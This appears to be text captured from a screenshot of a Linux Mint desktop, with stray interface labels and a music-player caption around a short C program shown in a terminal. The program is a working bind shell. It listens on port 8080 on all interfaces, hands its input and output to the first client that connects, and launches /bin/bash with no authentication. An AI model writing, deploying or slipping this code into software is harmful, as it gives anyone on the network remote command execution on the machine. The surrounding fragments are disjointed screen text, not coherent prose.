 Now Playing
Marilyn Manson - Antichrist Superstar
Linux Mint Terminal
File Edit View Terminal Tabs Help
int main(void) {
    int server_fd;
    int client_fd;
    struct sockaddr_in server_addr, client_addr;
    memset(&server_addr, 0, sizeof(server_addr));
    server_addr.sin_family = AF_INET;
    server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    server_addr.sin_port = htons(8080);
    server_fd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
    bind(server_fd, (struct sockaddr *) &server_addr, sizeof(server_addr));
    listen(server_fd, 0);
    client_fd = accept(server_fd, NULL, NULL);
    dup2(client_fd, 0);
    dup2(client_fd, 1);
    dup2(client_fd, 2);
    execl("/bin/bash", "/bin/bash", NULL);
    close(server_fd);
}
#
Linux Mint Terminal
File Edit View Terminal Tabs Help
# mps play -sen
#
AMD
RYZEN
RADEON
Linux Mint Terminal
Linux Mint Terminal
08:10 AM